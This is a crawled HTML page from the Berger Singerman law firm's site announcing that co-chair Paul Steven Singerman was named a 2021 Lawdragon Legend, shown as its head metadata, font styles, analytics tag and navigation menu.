

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021
body_size: 7274
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Lawdragon 500 Recognizes Paul Steven Singerman as a Lawdragon Legend of 2021 Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Lawdragon 500 Recognizes Paul Steven Singerman as a Lawdragon Legend of 2021 Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

 
<meta property="og:image" content="https://bergersingerman.com/uploads/paul-singerman_1619194669.jpg" />     
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021#blogposting",
    "url": "https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021",
    "headline": "Lawdragon 500 Recognizes Paul Steven Singerman as a Lawdragon Legend of 2021",
    "alternativeHeadline": "",
    "image": [
        "https://bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Paul Steven Singerman",
            "url": "https://bergersingerman.com/team/paul-s-singerman"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "https://bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2021-04-19T00:00:00-04:00",
    "dateModified": "2021-04-23T12:17:52-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://bergersingerman.com/news-insights/lawdragon-500-recognizes-paul-steven-singerman-as-a-lawdragon-legend-of-2021"
    },
    "keywords": [
        "Lawdragon 500 Legend"
    ],
    "description": "<p>Berger Singerman, Florida&rsquo;s business law firm, is proud to announce that its co-chair, <a href=\"https://www.bergersingerman.com/team/paul-s-singerman\">Paul Steven Singerman</a> has been recognized as a &ldquo;<a href=\"https://www.lawdragon.com/2021/04/15/lawdragon-announces-the-2021-legends-of-the-500/\">Lawdragon Legend of 2021</a>&rdquo;. Only 32 U.S. attorneys were honored with this recognition and characterized by Lawdragon 500 as the most &ldquo;remarkable lawyers who have thoroughly defined the past decade of Lawdragon.&rdquo; Mr. Singerman is the only Florida based lawyer recognized by Lawdragon in its Legends of 2021 list.&nbsp;</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
